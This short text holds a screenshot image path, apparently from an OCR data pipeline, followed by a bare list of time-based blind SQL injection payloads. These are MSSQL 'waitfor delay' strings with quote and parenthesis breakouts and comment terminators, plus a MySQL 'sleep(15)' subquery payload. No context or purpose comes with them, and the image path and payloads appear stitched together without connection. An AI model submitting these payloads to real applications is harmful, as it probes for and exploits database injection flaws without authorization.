
USeMgmgN'); waitfor delay '0:0:15' --
Z8QPBiUZ'; waitfor delay '0:0:15' --
1 waitfor delay '0:0:5' --
-1)); waitfor delay '0:0:5' --
-1); waitfor delay '0:0:15' --
-1; waitfor delay '0:0:5' --
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+